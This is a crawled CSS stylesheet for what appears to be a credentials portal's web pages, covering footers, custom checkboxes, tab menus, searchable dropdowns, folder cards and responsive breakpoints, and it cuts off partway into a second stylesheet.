	background:#fff;
}
.freq1{
	margin:0px 0px 0px 0px;
    padding:8px 15px 8px 15px;
	border-top:1px solid #f1f1f1;
	overflow:hidden;
}	
.freq1 ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.freq1 ul li{
	margin:0px 39px 0px 0px;
    padding:0px 0px 0px 0px;
	font-weight:normal;
    font-size:14px;
    color: #292929;
	float:left;
	width: 161px;
}
.freq1 ul li.inf {
    margin: 5px 40px 0px 0px;
    width: 22px;
}
.freq1 ul li.last{
	margin:0px 0px 0px 0px;
	width:auto;
	float:right;
}
a.upload {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    width: 148px;
    line-height: 36px;
    background-color: #ffa102;
    background-image: url(../images/upload.png);
    background-repeat: no-repeat;
    background-position: left 18px center;
    background-size: 16px;
}
a.upload:hover{
	color: #fff;
	background-color:#ce8406;
}
.freq1 ul li a span{
	margin:0px 0px 0px 25px;
}	

a.upload2{
	background-color:#4cad50;
	background-image:url(../images/change.png);
	background-repeat:no-repeat;
	background-position:left 18px center;
}
a.upload2:hover{
	color: #fff;
	background-color:#05830a;
}
.sec3{
	margin:0px 0px 0px 0px;
}	



.btnns {
    margin: 4px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 518px;
    overflow: hidden;
    float: right;
}
.btnns ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.btnns ul li{
	margin:0px 13px 0px 0px;
    padding:0px 0px 0px 0px;
	float:left;
}	
.btnns ul li a{
	margin:0px 0px 0px 0px;
    padding:0px 10px 0px 10px;
	font-weight:500;
    font-size:15px;
    color: #fff;
	text-align:center;
	display:block;
	line-height:36px;
}	
.btnns ul li.last{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}	
.btnns ul li a.one{
	background:#bababa;
}
.btnns ul li a.two{
	background:#1f1a3a;
}
.btnns ul li a.three{
	background:#0071C2;
}



	/*********** start of footer *********/
	
.footer{
	margin:15px 0px 15px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;	
}
.foot-row{
	margin:0px 0px 0px 0px;
	padding:20px 0px 0px 0px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.foot1{
	margin:0px 0px 0px 0px;
	padding:0px 20px 13px 20px;
	overflow:hidden;
}
.brand{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:147px;
}
img.one{
	float:left;
}
img.two{
	float:right;
}

.social{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:right;
	width:403px;
}
.social ul{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.social ul li{
	margin:0px 10px 0px 0px;
	padding:0px 0px 0px 0px;
	display:inline-block;
}
.social ul li.last{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.social a.contact{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:700;
	font-size:20px;
	color:#fff;
	text-align:center;
	display:block;
	float:right;
	width:180px;
	line-height:44px;
	background: #FF8C00;
	-webkit-transition:300ms;
	transition:300ms;
}

.social a.contact:hover{
	background:#0071C2;
	color:#fff;
}

.foot2{
	margin:0px 0px 0px 0px;
	padding:12px 20px 13px 20px;
	overflow:hidden;
	border-top:1px solid #c7c7c7;
}
.foot2-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.foot2-left{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.foot2-left p{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
}
.foot2-left p a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
	-webkit-transition:300ms;
	transition:300ms;
}
.foot2-left p a:hover{
	color:#000;
}
.foot2-right{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:right;
}
.foot2-right p{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
}



	/***** checkbooxxxxxxxxxxxx ***********/

.contain{
  display: block;
  position: relative;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding:12px 10px 12px 26px;
  margin: 0px 0px 0px 15px;
}
/* Hide the browser's default checkbox */
.contain input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.checkmark {
  position: absolute;
  top: 15px;
  left: 0;
  height: 17px;
  width: 17px;
  background-color: #fff;
  box-shadow: inset 0px 1px 4px 0px rgba(0,0,0,.15);
}

/* On mouse-over, add a grey background color */
.contain:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.contain input:checked ~ .checkmark {
  background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
span.checkmark::after {
  content: "";
  position: absolute;
  display: none;
}


/* Show the checkmark when checked */
.contain input:checked ~ .checkmark::after {
  display: block;
}

/* Style the checkmark/indicator */
.contain .checkmark::after {
  left: 6px;
  top: 3px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}


		/****** nava menu ******/

.new-mnu{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
ul.nava {
    margin: 0px 0px 0px 0px;
    padding: 10px 15px 0px 15px;
    background: #fff;
}
ul.nava li{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left !important; 
	width:25%;
}
ul.nava li a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 10px 0px;
	font-weight: 500;
	font-size: 15px;
	color: #0071C2;
	text-align:center;
}
ul.nava li.last{
	margin:0px 0px 0px 0px;
}


.new-mnu .nav-tabs {
    border-bottom: 0px solid #ddd !important;
}
.new-mnu .nav-tabs li.active a, .nav-tabs li.active a:focus, .nav-tabs li.active a:hover {
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
	background:transparent !important;
}
.new-mnu .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	background-color: transaparent !important;
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
}
.new-mnu .nav-tabs > li > a:hover {
    background-color: transaparent !important;
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
}


.flex1 .nav-tabs li.active a, .nav-tabs li.active a:focus, .nav-tabs li.active a:hover {
	background:#f1f1f1 !important;
}
.flex1 .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	background-color: #f1f1f1 !important;
}
.flex1 a:hover {
    background-color: #f1f1f1t !important;
	border:none;
}

.tab-cont{
	margin:0px 0px 0px 0px;
	padding:20px 0px 0px 0px;
}



		/******* new-part *********/
		
.new-part{
	margin:0px 0px 0px 0px;
	padding:10px 15px 10px 15px;
	width:100%;
	background:#fff;
}	
.part-row{	
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
h3.slct{	
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 15px;
	color: #161616;
	float: left;
	line-height: 36px;
}
select.select {
    margin: 0px 0px 0px 15px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    float: left;
    height: 36px;
    width: 544px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border:1px solid #a6a6a6;
    border-radius: 3px;
	background-color:#fff;
	background-image: url(../images/arrow-down.png);
	background-repeat: no-repeat;
	background-position: right 15px center;
}
.doc{
	margin: 15px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	background:#f2f2f2;
	overflow:hidden;
	width:100%;
	line-height:200px;
	display:block;
	font-weight: 500;
    font-size: 14px;
    color: #161616;
	text-align:center;
}	





.new-part2{
	padding:20px 15px 20px 15px;
}
.lft-slct{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
}
.slct1{
	margin: 0px 0px 10px 0px;
    padding: 0px 0px 0px 0px;
}
.slct1 p {
    margin: 0px 0px 5px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: bold;
    font-size: 15px;
    color: #161616;
}
select.slect{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    height: 36px;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border: 1px solid #161616;
    border-radius: 3px;
	background-color:#fff;
	background-image: url(../images/arrow-down.png);
	background-repeat: no-repeat;
	background-position: right 15px center;
}
input.slect{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    line-height: 36px;
    width: 100%;
    border: none;
    border: 1px solid #a6a6a6;
	background-color:#fff;
}
textarea.area{
	margin: 0px 0px 0px 0px;
    padding:10px 15px 10px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    height: 100px;
    width: 100%;
    border: none;
    border: 1px solid #a6a6a6;
	background-color:#fff;
}

a.atch{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
    width: 145px;
	line-height: 36px;
	background: #ffa102;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
}
a.atch:hover{
	background: #0071C2;
	color: #fff;
}

a.save{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
    width: 145px;
	line-height: 36px;
	background: #0071C2;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	float:right;
}
a.save:hover{
	background: #ffa102;
	color: #fff;
}




.testimonial{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	height: 310px;
	overflow-y: scroll;
}	
.test1{
	margin:0px 0px 15px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}

.test2{
	margin:0px 0px 15px 51px;
	padding: 15px 15px 15px 15px;
	overflow:hidden;
	background:#f4f4f4;
	width: 90%;
}


a.client{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	display:block;
	font-weight: 500;
	font-size:25px;
	color: #fff;
	text-align: center;
	background: #ffa102;
	border-radius:50%;
	width:50px;
	line-height:50px;
	float:left;
}
a.client:hover{
	background: #0071C2;
	color: #fff;
}
.testi-text {
    margin: 0px 0px 0px 20px;
    padding: 0px 0px 0px 0px;
    float: left;
    width: 544px;
}
.testi-text2{
	width: 474px;
}

.testi-text h4 {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: bold;
    font-size: 15px;
    color: #1a1a1a;
}
.testi-text p{
	margin:10px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:15px;
	color: #1a1a1a;
}

.file{
	margin:15px 0px 0px 0px;
	overflow:hidden;
}
	
p.new-para{
	margin:0px 0px 0px 0px;
	float:left;
	line-height: 36px;
}
a.file-save {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 145px;
    line-height: 36px;
    background: #ffa102;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    float: right;
}
a.file-save:hover {
    background: #0071C2;
    color: #fff;
}


a.send {
    margin: 15px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 85px;
    line-height: 36px;
    background: #0071C2;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    float: right;
}
a.send:hover {
    background: #ffa102;
    color: #fff;
}



		/***** custom select option *******/
	




div.searchable {
    width: 100%;
    float: none;
    margin: 0;
	position: relative;
}

.searchable input {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
	text-align:left;
    height: 36px;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border:1px solid #a6a6a6;
	background-color:#fff;
}

.searchable ul {
    display: none;
    list-style-type: none;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    border: 1px solid #add8e6;
    border-top: none;
    max-height: 180px;
    margin: 0;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 0;
	position: absolute;
	width: 100%;
	z-index:99;
	width:100%;
}

.searchable ul li {
    padding:0px 15px;
    border-bottom: 1px solid #ffc767;
    cursor: pointer;
    font-weight: normal;
    font-size: 14px;
    color: #000;
	line-height:36px;
}

.searchable ul li.selected {
    color: #fff;
	background: #0071C2;
	border-bottom: 1px solid #0071C2;
}

div.docTypeSearchble {
	width: 100%;
	float: none;
	margin: 0;
	position: relative;
}

.docTypeSearchble input {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 15px;
	font-weight: 500;
	font-size: 14px;
	color: #161616;
	text-align:left;
	height: 36px;
	width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	border:1px solid #a6a6a6;
	background-color:#fff;
}

.docTypeSearchble ul {
	display: none;
	list-style-type: none;
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border: 1px solid #add8e6;
	border-top: none;
	max-height: 180px;
	margin: 0;
	overflow-y: scroll;
	overflow-x: hidden;
	padding: 0;
	position: absolute;
	width: 100%;
	z-index:99;
	width:100%;
}

.docTypeSearchble ul li {
	padding:0px 15px;
	border-bottom: 1px solid #ffc767;
	cursor: pointer;
	font-weight: normal;
	font-size: 14px;
	color: #000;
	line-height:36px;
}

.docTypeSearchble ul li.selected {
	color: #fff;
	background: #0071C2;
	border-bottom: 1px solid #0071C2;
}




		
		
		
		
		/******** select custom *******/
		
/*the container must be positioned relative:*/
.custom-select {
  position: relative;
  font-family: Arial;
}

.custom-select select {
  display: none; /*hide original SELECT element:*/
}

.select-selected {
  background-color: DodgerBlue;
}

/*style the arrow inside the select element:*/
.select-selected:after {
  position: absolute;
  content: "";
  top: 14px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: #161616 transparent transparent transparent;
}

/*point the arrow upwards when the select box is open (active):*/
.select-selected.select-arrow-active:after {
  border-color: transparent transparent #161616 transparent;
  top: 7px;
}

/*style the items (options), including the selected item:*/
.select-items{
  color: #ffffff;
  padding:0px 0px;
  	font-weight: normal;
	font-size: 11px;
	color:#161616;
	line-height: 36px;
  border: 1px solid #e7ecf1;
  cursor: pointer;
  user-select: none;
  width:100%;
  text-align:left;
}

div.select-selected {
  color: #ffffff;
  padding:0px 5px;
  	font-weight: normal;
	font-size: 13px;
	color:#161616;
	line-height: 36px;
  border: 1px solid #e7ecf1;
  cursor: pointer;
  user-select: none;
  width:100%;
  text-align:left;
  background-color: #fff;
}

/*style items (options):*/
.select-items {
  position: absolute;
  background-color: DodgerBlue;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 99;
  border: 1px solid #e7ecf1;
}

/*hide the items when the select box is closed:*/
.select-hide {
  display: none;
}
.select-items div{
	padding:0px 5px;
	font-weight: 11px;
	color:#161616;
	line-height: 36px;
	border-bottom: 1px solid #ffc767;
	background-color:#fff;
}
.select-items div:hover, .same-as-selected {
  background-color:#0071C2;
  color:#fff;
  border-color:#0071C2;
}		

.selectname2{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 14px;
	color:#161616;
	width:58px;
}
.selectname{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 14px;
	color:#161616;
	width:100%;
}




		/********** start of step3 **********/
		
.step3{
	margin: 0px 0px 0px 0px;
	padding:15px 0px 0px 0px;
	background:#fff;
	overflow:hidden;
	width:100%;
}	
.step3-row{
	margin: 0px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	overflow:hidden;
}

.part3 #panel-title a {
    font-size: 15px !important;
	background-color: #f7f7f7 !important;
	padding: 8px 0px 8px 42px !important;
	color: #1a1a1a !important;
}	
.step3 h4{
	margin: 0px 0px 15px 0px;
	padding:0px 0px 0px 30px;
	font-weight: bold;
	font-size: 14px;
	color: #000;
}	
.table1{
	margin: 0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}	
.table1 ul{
	margin: 0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}	
.table1 ul li{
	margin: 0px 0px 0px 0px;
	padding:12px 0px 12px 0px;
	font-weight: normal;
	font-size: 12px;
	color: #161616;
	text-align:center;
	float:left;
	border-right: 1px solid #cccccc;
}
.table1 ul li.fas{
	
}
.table1 ul li.one {
    margin: 0px 0px 0px 0px;
    width: 27%;
}
.table1 ul li.two {
    margin: 0px 0px 0px 0px;
    width: 20%;
}
.table1 ul li.three {
    margin: 0px 0px 0px 0px;
    width: 27%;
}
.table1 ul li.four {
    margin: 0px 0px 0px 0px;
    width: 15%;
}
.table1 ul li.last {
    margin: 0px 0px 0px 0px;
    border: none;
    width: 11%;
}		
.table1 ul.first{
	border-top: 1px solid #cccccc;
	background:#fff;
}
.table1 ul.second{
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	background:#f8f8f8;
}



#panel-head-title a{
	margin: 0px 0px 0px 0px;
	padding:15px 15px 15px 20px;
	width: 100%;
	font-weight:bold;
	font-size:17px;
	color: #7d5bc5;
	text-align: left;
	background-color:#fff;
	border-bottom: 0px solid #e0e0e1;
	border-radius:0px;
	background-repeat: no-repeat;
	background-position: right 25px center;
	display: block;
	overflow: hidden;
}


.required-star:after {
	content: ' *';
	color: red
}

.table .purple-th>tr>th {
	color: #0071C2
}

.btn-secondary {
	background-color: #FF8C00;
	border-color: #FF8C00;
	color: #fff
}

.btn-secondary:hover,
.btn-secondary.active,
.btn-secondary:active,
.btn-secondary:focus {
	background-color: #FF8C00;
	color: #7d5bc5
}


a.manage-green{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;
	background-color:#4cad50;
}
a.manage-green:hover{
	color: #fff;
	background-color:#05830a;
}

a.manage-btn {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-color: rgba(21, 41, 105, 0.21);
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;

}
a.manage-btn:hover{
	color: #fff;
	background-color:rgba(21, 41, 105, 0.21);
}

a.view-btn {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-color: #FF8C00;
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;

}
a.manage-btn:hover{
	color: #fff;
	background-color:#FF8C00;
}

.p-home-style {
	/*padding: 10px;*/
	text-align: justify;
	margin-bottom: 5px;
}


.checkbox-custom {
	opacity: 0;
	position: absolute;
}

.checkbox-custom, .checkbox-custom-label {
	display: inline-block;
	vertical-align: middle;
	margin: 5px;
	cursor: pointer;
	font-weight: unset;
}

.checkbox-custom-label {
	position: relative;
}

.checkbox-custom + .checkbox-custom-label:before {
	content: '';
	background: #fff;
	border: 2px solid #ddd;
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	padding: 2px;
	margin-right: 10px;
	text-align: center;
}

.checkbox-custom:checked + .checkbox-custom-label:before {
	background: #0071C2;
	box-shadow: inset 0px 0px 0px 4px #fff;
}


.checkbox-custom:focus + .checkbox-custom-label {
	outline: 1px solid #ddd; /* focus style */
}

.dynamicli > ul > li {
	list-style: disc outside none;
	display: list-item;
	margin-left: 1em;
}

.dynamicli > p > img {
	max-width: 100%;
}

#dtCustomFlt{
	font-weight: normal;
	float: right;
}

.accordion-para {
	/*text-align: justify;*/
	/*margin-bottom: 2px;*/
	padding: 10px;
}
.accordion-para > p {
	padding: 10px 5px 10px 5px;
}
.accordion-para > hr {
	margin: 0;
	padding: 0;
}

.commondata-edit {
	color: #0071C2;
	margin: 15px 15px 15px 5px;
	font-weight: bolder;
	text-align: right;
}

.commondata-remove {
	color: #FF3232;
	margin: 15px 15px 15px 5px;
	font-weight: bolder;
	text-align: right;
}

.commondata-left {
	color: #FF8C00;
	margin: 15px 15px 15px 5px;
	font-weight: bold;
	padding-left:1em
}

.commondata-single-li{
	width: 75%!important;
	text-align: justify;
}

.lock-img-pic {
	width: 30px;
	float: left;
}

.imgoverall {
	margin: 10px 0px 0px 0px;
}

.lock-img-text {
	margin: 5px 0px 0px 5px;
	float: left;
	width: 75%;
}
.folders{
	margin: 0px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	background:transparent;
	overflow:hidden;
	width:100%;
}
.folder-row{
	margin:0px 0px 0px 0px;
	/*padding:20px 15px 20px 15px;
    background:#fff;*/
	overflow:hidden;
}
.folder-row .col-sm-4{
	/*padding:0px 7.5px 0px 7.5px;*/
}

.folder1 {
	margin: 0px 0px 0px 0px;
	padding: 20px 15px 10px 15px;
	border: 0px solid #6e4db7;
	overflow: hidden;
	height: 180px;
	background:#fff;
	/*box-shadow: 0px 0px 6px 0px rgba(0,0,0,.15);*/
	-webkit-transition:300ms;
	-moz-transition:300ms;
	-ms-transition:300ms;
	-o-transition:300ms;
	transition:300ms;
}
.folder1:hover{
	box-shadow: 0px 0px 9px 0px rgba(0,0,0,.40);
}

.folder1 a{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 500;
	font-size:19px;
	color: #0071bc;
	display:block;
	transition:300ms;
}
.folder1 a:hover{
	opacity: .9;
}


.folder-left{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:20%;

}

.folder-right{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:80%;
}
.folder-right p {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 400;
	font-size: 16px;
	color: #3a3a3a;
	line-height: 20px;
	text-align: justify;
	padding: 5px 0;

}
.folder-right h4{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight:400;
	font-size: 15px;
	color: #3a3a3a;
}
.registry-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.folder-right ul{
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}


@media (max-width :1199px) and (min-device-width :992px){

	.folder1 {
		padding: 18px 15px 10px 15px;
		height: 236px;
	}
	.folder1 a {
		font-size: 18px;
	}

	.folder-right {
		width: 178px;
	}
	.folder-right p {
		font-size: 14px;
		line-height: 18px;
	}
	.folder-right ul li {
		margin: 0px 0px 0px 0px;
		font-size: 13px;
	}
}
.folder-right ul li.last{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.row2{
	margin:15px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.registry-text{
	margin:0px 0px 0px 0px;
	padding:10px 24px 20px 24px;
	background:#fff;
	overflow:hidden;

}
.registry{
	margin:32px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;
}
.registry-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.registry-row h3 {
	font-family: 'Roboto', sans-serif !important;
	font-weight:500;
	font-size: 23px;
	color: #0071bc;

	margin:0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
}

.registry-text h3 {
	font-family: 'Roboto', sans-serif !important;
	font-weight:500;
	font-size: 23px;
	color: #0071bc;
	margin:0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
}
.registry-text h4{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 500;
	font-size: 23px;
	color: #000;
}
.registry-text p{
	margin:10px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-family: 'Roboto';
	font-weight: 300;
	font-size:17px;
	color: #3a3a3a;
	line-height:23px;
}

@media (max-width :991px) and (min-device-width :768px){

	.folder1 {
		padding: 15px 15px 10px 15px;
		height: 360px;
	}
	.folder1 a {
		text-align: center;
		font-size:17px;
	}
	.folder-left {
		margin: 0px auto 0px auto;
		float: none;
		width: 82px;
	}
	.folder-right {
		margin: 15px 0px 0px 0px;
		float: none;
		width: 100%;
	}
	.folder-right p {
		text-align: center;
	}

}
@media (max-width :767px) and (min-device-width :280px){
	.folders {
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
	}
	.folder1 {
		margin: 30px 0px 0px 0px;
		padding: 15px 15px 15px 15px;
		height:auto;
	}

	.folder1 a {
		text-align: center;
		font-size:17px;
	}
	.folder-left {
		margin: 0px auto 0px auto;
		float: none;
		width: 82px;
	}
	.folder-right {
		margin: 15px 0px 0px 0px;
		float: none;
		width: 100%;
	}
	.folder-right p {
		text-align: center;
	}
	.folder-right h4 {
		text-align:center;
	}
	.folder-right ul {
		margin: 8px auto 0px auto;
		width: 240px;
	}

	.row2 {
		margin: 0px 0px 0px 0px;
	}




}
.goToBtn{
	border-radius: unset!important;
	margin-top: 7px;
}

.boxRadiusChildList{
	border: 1px solid #ffc767;
	text-align-last: center!important;
	padding: 5px 10px 0px 4px;
	height: 133px;

}

.boxWidthChildList{
	width: 252px;

}

.countDivChildList{
	border: 1px solid #0071C2;
	padding: 11px;
	font-weight: 500;
	width: 98%;
	margin-left: 8px;
}

.thumbnail-image-Style{
	width: 90px;
	margin-left: -9px;
	height: 126px;
	border: 0.5px solid #565555;


}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/responsive.css
body_size: 12810
content:
.desc-hide{
	display:none;
}


.m-hide{
	display:block;
}
.d-hide{
	display:none;
}


@media (max-width :1199px) and (min-device-width :992px){

.container {
  width:970px !important;
 }
	
	/****** HEADER *******/
	
.header {
    margin: 10px 0px 0px 15px;
    width: 910px;
}
.header-row ul li {
    margin: 0px 106px 0px 0px;
}	

	/****** main *****/

.about-row ul li {
    margin: 0px 157px 0px 0px;
}

	/******* flex *******/

.flex-left {
    float: left;
    width: 328px;
}
a.add-box {
    height: 274px;
}	
.flex1 ul li a {
    padding: 0px 10px 0px 15px;
    font-size: 14px;
}	

.flex-right {
    width: 596px;
}

.sec1 {
    margin: 0px 0px 0px 0px;
}	
.sec2 #panel-title a{
    font-size: 14px;
}
.sec2 #panel-title a.new{
	font-size: 14px;
}	
.sec2 #panel-title a.collapsed {
    font-size: 14px;
}
.sec2 h3 {
    margin: 0px 0px 9px 0px;
}	
.panel-group {
    margin-bottom:15px !important;
}
.freq1 ul li {
    margin: 0px 17px 0px 0px;
}	


.btnns {
	width:518px;
}




	/****** detail ******/

.testi-text {
    width: 494px;
}
.testi-text2{
    width: 409px;
}
select.select {
    width: 455px;
}	
	
.select-part {
    width: 455px;
}		







.tble-row1 {
    width: 50%;
}	
.tble-row2 {
    width: 30%;
}
.tble-row3 {
    width: 20%;
    border: none;
}
.tble1 ul li {
    font-size: 10px;
}	
.dpp .dropdown-menu {
    left: -29px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}			
	
}	

@media (max-width :991px) and (min-device-width :768px){


	/****** HEADER *******/
	

.header {
    margin: 10px 0px 0px 15px;
    width:690px;
}
.header-row ul li {
    margin: 0px 106px 0px 0px;
}		
.header-row ul li {
    margin: 0px 51px 0px 0px;
}		



		/******* main ****/
.container{
	width:750px !important;
}


.about-row ul li {
    margin: 0px 124px 0px 0px;
}			
	


	/****** flex ******/

.flex-left {
	margin: 0px 0px 20px 0px;
    float: none;
    width: 100%;
}	
a.add-box {
	margin: 15px 0px 0px 0px;
}		


.flex-right {
    width: 100%;
    float: none;
}
.form {
    padding: 6px 15px 6px 15px;
}	





.btnns ul li {
    margin: 0px 0px 10px 0px;
    float: none;
}




		/******* footer *****/
	

.social {
    width: 323px;
}
.social ul {
    margin: 9px 0px 0px 0px;
}
img.one {
    margin-top: 10px;
}		




	/******* detail *****/

.detail-row ul li {
	padding: 10px 10px 10px 10px;
    font-size: 13px;
}	




.select-part {
    width:579px;
}	




.tble-row1 {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 51%;
}	
.tble-row2 {
    width: 25%;
}
.tble-row3 {
    width: 24%;
    border: none;
}	



.dpp .dropdown-menu {
    left: 22px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}
}




@media (max-width :767px) and (min-device-width :280px){


	/******* main ****/
	
.main {
	margin:15px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.main .panel-default > .panel-heading {
    margin: 0px 0px 0px 0px;
}	
.main .faq-coll .panel-group {
    margin-bottom: 0px !important;
}
.main-row {
    margin: 0px 0px 0px 0px;
}	
textarea.area1 {
    padding: 15px;
    font-size: 15px;
